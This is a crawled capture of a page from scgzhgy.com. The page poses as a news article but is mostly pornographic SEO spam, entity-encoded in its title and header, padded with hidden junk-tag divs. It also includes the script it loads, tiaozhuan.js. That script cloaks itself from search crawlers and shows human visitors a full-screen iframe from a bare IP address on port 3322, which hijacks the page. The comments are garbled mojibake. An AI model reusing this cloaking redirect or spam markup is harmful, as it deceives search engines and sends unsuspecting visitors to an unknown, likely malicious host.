

--- FILE ---
content_type: text/html
request_url: http://scgzhgy.com/news/570.html
body_size: 2521
content:
<html><head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script><title>&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x42;&#x42;&#x42;&#x57;&#x77;&#x42;&#x42;&#x57;&#x77;&#x2C;&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4EBA;&#x59BB;&#x5C1D;&#x8BD5;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x4E45;&#x4E45;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://scgzhgy.com/">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a></h1><div id="15ovp" class="pl_css_ganrao" style="display: none;"><del id="15ovp"></del><dd id="15ovp"><pre id="15ovp"></pre></dd><cite id="15ovp"></cite><label id="15ovp"></label><option id="15ovp"></option><th id="15ovp"><em id="15ovp"></em></th><div id="15ovp"></div><legend id="15ovp"><rt id="15ovp"><label id="15ovp"></label></rt></legend><sup id="15ovp"><tfoot id="15ovp"><td id="15ovp"><dl id="15ovp"></dl></td></tfoot></sup><thead id="15ovp"><strong id="15ovp"><big id="15ovp"></big></strong></thead><object id="15ovp"><big id="15ovp"><nobr id="15ovp"></nobr></big></object><p id="15ovp"></p><nobr id="15ovp"><s id="15ovp"><ul id="15ovp"><strong id="15ovp"></strong></ul></s></nobr><menuitem id="15ovp"><abbr id="15ovp"></abbr></menuitem><font id="15ovp"><tbody id="15ovp"><ol id="15ovp"><samp id="15ovp"></samp></ol></tbody></font><pre id="15ovp"></pre><blockquote id="15ovp"><video id="15ovp"><strong id="15ovp"><big id="15ovp"></big></strong></video></blockquote><legend id="15ovp"></legend><pre id="15ovp"><label id="15ovp"><progress id="15ovp"></progress></label></pre><dfn id="15ovp"><td id="15ovp"><tr id="15ovp"><label id="15ovp"></label></tr></td></dfn><delect id="15ovp"><strong id="15ovp"><sup id="15ovp"></sup></strong></delect><sup id="15ovp"></sup><tbody id="15ovp"></tbody><strong id="15ovp"></strong><ruby id="15ovp"></ruby><pre id="15ovp"></pre><dd id="15ovp"><ruby id="15ovp"><ol id="15ovp"><em id="15ovp"></em></ol></ruby></dd><abbr id="15ovp"><dl id="15ovp"><pre id="15ovp"></pre></dl></abbr><mark id="15ovp"><noframes id="15ovp"></noframes></mark><thead id="15ovp"><ruby id="15ovp"></ruby></thead><tbody id="15ovp"><noframes id="15ovp"></noframes></tbody><tbody id="15ovp"></tbody><object id="15ovp"><meter id="15ovp"><nobr id="15ovp"></nobr></meter></object><thead id="15ovp"></thead><u id="15ovp"></u><object id="15ovp"></object><abbr id="15ovp"><strike id="15ovp"><output id="15ovp"></output></strike></abbr><tfoot id="15ovp"></tfoot><rt id="15ovp"></rt><option id="15ovp"><s id="15ovp"><ul id="15ovp"></ul></s></option><pre id="15ovp"></pre><small id="15ovp"><p id="15ovp"><pre id="15ovp"><dfn id="15ovp"></dfn></pre></p></small><tt id="15ovp"><i id="15ovp"><menuitem id="15ovp"></menuitem></i></tt><legend id="15ovp"></legend><acronym id="15ovp"></acronym><form id="15ovp"><legend id="15ovp"><track id="15ovp"></track></legend></form><rt id="15ovp"><kbd id="15ovp"><cite id="15ovp"></cite></kbd></rt><table id="15ovp"><td id="15ovp"><li id="15ovp"></li></td></table><ruby id="15ovp"><tfoot id="15ovp"><xmp id="15ovp"></xmp></tfoot></ruby><center id="15ovp"><abbr id="15ovp"><strike id="15ovp"></strike></abbr></center><ins id="15ovp"><label id="15ovp"><thead id="15ovp"></thead></label></ins><del id="15ovp"><cite id="15ovp"></cite></del><optgroup id="15ovp"></optgroup><em id="15ovp"><style id="15ovp"></style></em><dl id="15ovp"></dl><listing id="15ovp"></listing><meter id="15ovp"><dfn id="15ovp"><source id="15ovp"><optgroup id="15ovp"></optgroup></source></dfn></meter><xmp id="15ovp"></xmp><small id="15ovp"><p id="15ovp"><ruby id="15ovp"></ruby></p></small><bdo id="15ovp"><tr id="15ovp"><abbr id="15ovp"></abbr></tr></bdo><noscript id="15ovp"><tbody id="15ovp"></tbody></noscript><dl id="15ovp"><small id="15ovp"><bdo id="15ovp"><pre id="15ovp"></pre></bdo></small></dl><acronym id="15ovp"></acronym><span id="15ovp"></span><menuitem id="15ovp"><listing id="15ovp"><wbr id="15ovp"></wbr></listing></menuitem><dl id="15ovp"><small id="15ovp"><p id="15ovp"></p></small></dl><legend id="15ovp"><mark id="15ovp"><strong id="15ovp"></strong></mark></legend><menuitem id="15ovp"><abbr id="15ovp"></abbr></menuitem><label id="15ovp"><progress id="15ovp"><em id="15ovp"><rt id="15ovp"></rt></em></progress></label><form id="15ovp"></form><strike id="15ovp"><option id="15ovp"><s id="15ovp"></s></option></strike><source id="15ovp"><ul id="15ovp"><fieldset id="15ovp"></fieldset></ul></source><ruby id="15ovp"></ruby><center id="15ovp"></center><tbody id="15ovp"><noframes id="15ovp"></noframes></tbody><mark id="15ovp"><noframes id="15ovp"></noframes></mark><thead id="15ovp"><strong id="15ovp"><big id="15ovp"></big></strong></thead><optgroup id="15ovp"><div id="15ovp"><acronym id="15ovp"></acronym></div></optgroup><bdo id="15ovp"><pre id="15ovp"></pre></bdo><var id="15ovp"><address id="15ovp"><abbr id="15ovp"><big id="15ovp"></big></abbr></address></var><tt id="15ovp"><i id="15ovp"><menuitem id="15ovp"></menuitem></i></tt><noframes id="15ovp"></noframes><label id="15ovp"></label><optgroup id="15ovp"></optgroup><del id="15ovp"><cite id="15ovp"></cite></del><strike id="15ovp"></strike><pre id="15ovp"></pre><source id="15ovp"><ins id="15ovp"><var id="15ovp"><thead id="15ovp"></thead></var></ins></source><thead id="15ovp"><ruby id="15ovp"><ol id="15ovp"><em id="15ovp"></em></ol></ruby></thead><delect id="15ovp"></delect><tt id="15ovp"></tt><legend id="15ovp"></legend><i id="15ovp"></i><i id="15ovp"><ins id="15ovp"><abbr id="15ovp"><thead id="15ovp"></thead></abbr></ins></i><style id="15ovp"><tbody id="15ovp"></tbody></style><menu id="15ovp"><legend id="15ovp"></legend></menu><object id="15ovp"></object><sup id="15ovp"></sup><font id="15ovp"></font><nobr id="15ovp"><pre id="15ovp"><u id="15ovp"></u></pre></nobr></div>
<h2>Object moved to <a href="/404.html?msg=ID%e4%b8%8d%e5%ad%98%e5%9c%a8%ef%bc%81">here</a>.</h2>
<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign-->
<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://scgzhgy.com/" title="&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;">&#30495;&#20154;&#35064;&#20132;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#44;&#22269;&#20135;&#31934;&#21697;&#73;&#71;&#65;&#79;&#35270;&#39057;&#32593;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#33394;&#44;&#20813;&#36153;&#35064;&#20307;&#26080;&#36974;&#25377;&#40644;&#32593;&#31449;&#20813;&#36153;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="mvltm" class="pl_css_ganrao" style="display: none;"><font id="mvltm"><tbody id="mvltm"></tbody></font><i id="mvltm"><ins id="mvltm"><var id="mvltm"></var></ins></i><meter id="mvltm"></meter><strike id="mvltm"></strike><var id="mvltm"><address id="mvltm"><abbr id="mvltm"><dl id="mvltm"></dl></abbr></address></var><acronym id="mvltm"><object id="mvltm"></object></acronym><tt id="mvltm"><tbody id="mvltm"><tr id="mvltm"><abbr id="mvltm"></abbr></tr></tbody></tt><abbr id="mvltm"><center id="mvltm"></center></abbr><strike id="mvltm"></strike><td id="mvltm"></td><legend id="mvltm"><dfn id="mvltm"></dfn></legend><del id="mvltm"><cite id="mvltm"><form id="mvltm"></form></cite></del><thead id="mvltm"><ruby id="mvltm"><ol id="mvltm"></ol></ruby></thead><ins id="mvltm"></ins><tt id="mvltm"></tt><acronym id="mvltm"><strong id="mvltm"></strong></acronym><thead id="mvltm"><ruby id="mvltm"><menu id="mvltm"></menu></ruby></thead><bdo id="mvltm"><pre id="mvltm"><optgroup id="mvltm"></optgroup></pre></bdo><menu id="mvltm"><xmp id="mvltm"></xmp></menu><ul id="mvltm"></ul><optgroup id="mvltm"><div id="mvltm"><acronym id="mvltm"><acronym id="mvltm"></acronym></acronym></div></optgroup><tr id="mvltm"><label id="mvltm"><thead id="mvltm"></thead></label></tr><meter id="mvltm"></meter><bdo id="mvltm"><pre id="mvltm"></pre></bdo><thead id="mvltm"><ruby id="mvltm"><ol id="mvltm"></ol></ruby></thead><option id="mvltm"></option><address id="mvltm"></address><form id="mvltm"><legend id="mvltm"><track id="mvltm"></track></legend></form><span id="mvltm"><form id="mvltm"><legend id="mvltm"><rp id="mvltm"></rp></legend></form></span><button id="mvltm"></button><tbody id="mvltm"><tfoot id="mvltm"></tfoot></tbody><strike id="mvltm"></strike><listing id="mvltm"><rt id="mvltm"></rt></listing><big id="mvltm"><track id="mvltm"><pre id="mvltm"></pre></track></big><tt id="mvltm"><i id="mvltm"></i></tt><center id="mvltm"><rp id="mvltm"></rp></center><fieldset id="mvltm"><acronym id="mvltm"><menu id="mvltm"></menu></acronym></fieldset><strike id="mvltm"></strike><legend id="mvltm"></legend><strong id="mvltm"></strong><blockquote id="mvltm"></blockquote><tr id="mvltm"><th id="mvltm"><button id="mvltm"></button></th></tr><menu id="mvltm"><xmp id="mvltm"></xmp></menu><em id="mvltm"><small id="mvltm"><dl id="mvltm"></dl></small></em><wbr id="mvltm"><kbd id="mvltm"><strong id="mvltm"></strong></kbd></wbr><pre id="mvltm"><optgroup id="mvltm"></optgroup></pre><thead id="mvltm"></thead><source id="mvltm"></source><dfn id="mvltm"></dfn><strong id="mvltm"></strong></div></html>


--- FILE ---
content_type: application/javascript
request_url: http://scgzhgy.com/tiaozhuan.js
body_size: 1309
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 濡傛灉鏄湗铔涳紝鍒欎笉鎵ц浠ｇ爜
    } else {
        // 濡傛灉涓嶆槸铚樿洓锛屽垯鎵ц浠ｇ爜
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://34.96.228.184:3322';//------------钀藉湴椤靛湴鍧€
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }